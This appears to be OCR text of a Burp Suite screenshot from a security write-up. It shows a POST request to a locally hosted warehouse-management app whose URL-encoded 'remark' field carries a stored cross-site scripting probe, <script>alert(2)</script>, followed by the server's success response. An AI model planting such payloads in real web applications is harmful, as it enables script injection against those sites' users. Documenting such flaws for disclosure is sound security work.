 Request
Pretty Raw Hex \n
1 POST /depot/update?id=14 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 371
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/pages/manage/depot.html
13 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706618997,1706707611; JSESSIONID=
D688BA1836BE60590C8DC0E883537330; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=
1706714247
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 info=
%7B%22name%22%3A%22%E4%BB%93%E5%BA%931%22%2C%22address%22%3A%22dizhi%22%2C%22wareh
ousing%22%3A%2212%22%2C%22truckage%22%3A%2212%22%2C%22principalName%22%3A%22%E6%B5
%8B%E8%AF%95%E7%94%A8%E6%88%B7%22%2C%22principal%22%3A%22131%22%2C%22selectType%22
%3A%22principal%22%2C%22sort%22%3A%222%22%2C%22remark%22%3A%22%3Cscript%3Ealert(2)
%3C%2Fscript%3E%22%2C%22type%22%3A0%7D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 40
4 Date: Wed, 31 Jan 2024 15:18:01 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"message":"成功"
}
}
Inspector
Selection 366 (0x16e)
Selected text
%7B%22name%22%3A%22%E4%BB%93%E
5%BA%931%22%2C%22address%22%3A
%22dizhi%22%2C%22warehousing%2
2%3A%2212%22%2C%22truckage%22%
3A%2212%22%2C%22principalName%
22%3A%22%E6%B5%8B%E8%AF%95%E7%
94%A8%E6%88%B7%22%2C%22princip
al%22%3A%22131%22%2C%22selectT
See more
Decoded from: URL encoding
{"name":" e4 bb 93 e5 ba 93 1"
,"address":"dizhi","warehousin
g":"12","truckage":"12","princ
ipalName":" e6 b5 8b e8 af 95
e7 94 a8 e6 88 b7 ","principa
l":"131","selectType":"princip
al","sort":"2","remark":"<scri
pt>alert(2)</script>","type":0
See more
Cancel Apply changes
先知社区